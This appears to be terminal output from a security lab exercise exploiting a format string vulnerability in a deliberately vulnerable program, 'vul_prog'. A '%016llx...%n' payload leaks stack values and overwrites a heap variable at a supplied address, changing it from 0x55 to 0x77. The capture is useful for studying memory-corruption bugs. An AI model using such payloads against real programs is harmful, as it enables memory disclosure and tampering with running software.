 shiyanlou:~/ $ ./vul_prog [13:53:35]
The variable secret's address is 0xffffe248 (on stack)
The variable secret's value is 0x  602010 (on heap)
secret[0]'s address is 0x  602010 (on heap)
secret[1]'s address is 0x  602014 (on heap)
Please enter a decimal integer
6299668
Please enter a string
%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%n
00007ffff7dd59f0,0000000000000001,0000000000000000,0000000000000000,0000000000000000,00007f
ffffffe3a8,00000001ffffe250,
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x77